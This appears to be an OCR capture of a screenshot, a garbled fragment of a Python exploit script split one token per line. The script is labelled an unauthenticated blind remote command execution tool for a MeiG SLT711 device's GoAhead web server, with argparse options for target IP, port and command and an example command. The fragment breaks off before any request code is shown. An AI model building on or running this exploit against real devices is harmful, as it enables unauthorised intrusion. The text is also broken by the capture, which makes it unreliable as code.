
return
False
except
 Exception 
as
 e
:
print
(
f
"[-] Error: {e}"
)
return
False
def
main
(
)
:
    p 
=
 argparse
.
ArgumentParser
(
        description
=
"MeiG SLT711 
GoAhead unauthenticated RCE (blind)"
,
        epilog
=
"Example: %(prog)s --ip 
192.168.1.1 --cmd 'id > /tmp/out'"
,
)
    p
.
add_argument
(
"--ip"
,
default
=
"192.168.1.1"
,
help
=
"Target IP 
(default: 192.168.1.1)"
)
    p
.
add_argument
(
"--port"
,
type
=
int
,
default
=
80
,
help
=
"Target port (default: 
80)"
)
    p
.
add_argument
(
"--cmd"
,
required
=
True
,
help
=
"Command to execute 